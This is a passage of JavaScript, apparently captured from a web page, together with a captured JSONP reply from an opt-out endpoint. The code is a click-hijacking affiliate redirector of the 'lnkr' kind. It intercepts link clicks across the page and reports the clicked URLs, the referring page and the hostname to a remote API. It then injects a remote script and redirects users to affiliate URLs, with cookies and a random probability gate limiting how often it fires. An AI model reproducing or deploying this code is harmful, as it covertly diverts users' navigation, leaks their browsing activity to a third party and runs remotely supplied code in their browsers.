    if (!allowTargetBlank && a.target && a.target == '_blank') {
        //console.log("LInk skipped as target=_blank");
        return false;
    }

    if (null != a.getAttribute("onclick")
        && "" != a.getAttribute("onclick")
        && "" == document.referrer) {
        return false;
    }

    if (investigateInnerUrls) {
        var internalUrlExistsAndAllowed = checkInternalUrlInLink(a);

        if (null !== internalUrlExistsAndAllowed) {
            return internalUrlExistsAndAllowed;
        }
    }

    var fileExtensions = /\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls)$/;
    if (a.pathname && a.pathname.match(fileExtensions))
    {
        return false;
    }

    // check excludeDomains option
    if (typeof excludeDomains !== "undefined" && excludeDomains != "" && excludeDomains.length) {
        for (var i = 0; i < excludeDomains.length; i++) {
            if (excludeDomains[i] == "") {
                continue;
            }
            var domainRegexp = new RegExp(regexpQuote(stringTrim(excludeDomains[i])));

//                console.log("check domains skip",a.hostname,domainRegexp);
            if (a.hostname.match(domainRegexp)) {
//                    console.log("Domain matched");
                return false;
            }
        }
    }

    return (canonicalizeHostname(a.hostname) != documentHostname || ( !window._lnkr_nt_active && "" == document.referrer ));
}

function isFirstInnerLink(a) {
    if (!a.hostname) {
        return false;
    }

    return (canonicalizeHostname(a.hostname) == documentHostname ||
            canonicalizeHostname(a.hostname).indexOf(documentHostname) > -1 ||
            documentHostname.indexOf(canonicalizeHostname(a.hostname)) > -1
        ) && "" == document.referrer;
}

function documentClickHandler(event) {
    if (isIeEightOrLess) {
        event = event || window.event;
    }

    if ("which" in event && 3 == event.which /* Gecko (Firefox), WebKit (Safari/Chrome) & Opera */
        || "button" in event && 2 == event.button /* IE, Opera */) {
        // prevent processing when right mouse button has been clicked
        return;
    }

    if (!onClick(event)) {
        if (isIeEightOrLess) {
            event.returnValue = false;
        } else {
            event.preventDefault();
        }
    }
}

function onClick(event) {
    var targetName = (isIeEightOrLess) ? "srcElement" : "target";
    var b, c = event[targetName];

    do {
        try {
            b = c.nodeType;
        } catch (d) {
            break;
        }

        if (1 === b && (a = c.tagName.toUpperCase(), "A" === a || "AREA" === a)) {
            var key = event.ctrlKey || event.metaKey || event.altKey || event.shiftKey, //prevent clicks with ctrl etc. (breaks some browser functions)
                which = event.which && 1 === event.which /*All*/ || 0 === event.button /*IE<9*/, //prevent right and middle click (also breaks some browser functions)
                a = c;
            if (!(a && !key && which && isRewritable(a))) {
//                    console.log("skip link processing", a);
                return true;
            }

            if (a.getAttribute('lnkr_redirecting')) {
                return true;
            }
            if (a.getAttribute('data-ad-flag')) {
                return true;
            }

            if (isRewritable(c)) {
//                    console.log("Link rewritable", c);
                if (isFirstInnerLink(c)) {
                    var cookieValue = readCookie(ficCookieName);
                    if (cookieValue == 1)
                    {
//                            console.log('paused first click processing by limit');
                        return true;
                    }
                }
                if (a.target && a.target == '_blank') {
                    processBlankLink(event, c);
                    //don't brake default browsers action to prevent newtab open's blocking
                    return true;
                } else {
                    if (processLink(event, c) !== true)
                        return false;
                }
            }
        }

        c = c.parentNode;
    } while (c);

    return true;
}

function insertScript(src) {
//    console.log('insertScript');
    var head = document.getElementsByTagName("head")[0] || document.documentElement;
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.async = true;
    script.src = src;

    head.insertBefore(script, head.firstChild);
}

function processLink(event, a) {
    var randomInt = getRandomInt(1, 93435);
    var nmcCookieName = '__lncc_'+ a.hostname;

    if (readCookie(nmcCookieName) == 1) {
        return true;
    }

    window["func" + randomInt] = (function () {
        return function (affiliatedUrl) {
            if (affiliatedUrl) {
                try {
                    if (window["__lr_fic"]) {
                        createCookie(ficCookieName, 1, 86400);
                    } else {
                        createCookie(nmcCookieName, 1, 1800);
                    }
                }
                catch (e)
                {
                    //do nothing
                }
                clearTimeout(timeoutId);
                redirect(a, affiliatedUrl);
            }
        }
    })();

    var url = a.href;
    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }
    var scriptUrl = apiUrl + "&stub=" + randomInt;
    if (useCustomDomain && clickHostname) {
        scriptUrl += "&host="+clickHostname;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        scriptUrl += "&out=" + encodeURIComponent(innerUrl);
        scriptUrl += "&originalUrl=" + encodeURIComponent(url);
        scriptUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        scriptUrl += "&out=" + encodeURIComponent(url);
    }
    if (isFirstInnerLink(a)) {
        scriptUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

    insertScript(processUrl(scriptUrl));

    var timeoutId = setTimeout(function() { redirect(a, url); }, 3000);
}

function processBlankLink(event, a) {
    var url = a.href;
    var checkBlankCookieName = '_lnkr_blnck_'+ a.hostname;
    var redirectUrl = apiBlankUrl;
    if (useCustomDomain && clickHostname) {
        redirectUrl += "&host="+clickHostname;
    }

    var cookieValue = readCookie(checkBlankCookieName);
    if (cookieValue == 1) {
//            console.log('paused blank click processing by limit');
        return true;
    }

    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        redirectUrl += "&out=" + encodeURIComponent(innerUrl);
        redirectUrl += "&originalUrl=" + encodeURIComponent(url);
        redirectUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        redirectUrl += "&out=" + encodeURIComponent(url);
    }
    redirectUrl += "&ref=" + encodeURIComponent(location.href);

    if (isFirstInnerLink(a)) {
        redirectUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

//        console.log("Run blank link opening by url",redirectUrl);
    createCookie(checkBlankCookieName, 1, 3600);
    redirect(a, processUrl(redirectUrl), true);
}

    var attachHandlers = function(){
        if (document.attachEvent) {
            //IE DOM loading handler
            document.attachEvent("onclick", documentClickHandler);
        } else if (document.addEventListener) {
            //Gecko, Webkit, IE9+ DOM load event handler
            document.addEventListener("click", documentClickHandler, false);
        }
    };

    if (typeof probability !== "undefined" && probability < 100) {
        // checking probability
        if (getRandomInt(1, 99) >= probability) {
            return;
        }
    }

    attachHandlers();
})(window);


--- FILE ---
content_type: application/javascript
request_url: https://cilkonlay.com/optout/get?jsonp=__mtz_cb_389167273&key=219570f0735a89185c&t=1768738544715
body_size: -130
content:
__mtz_cb_389167273({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});
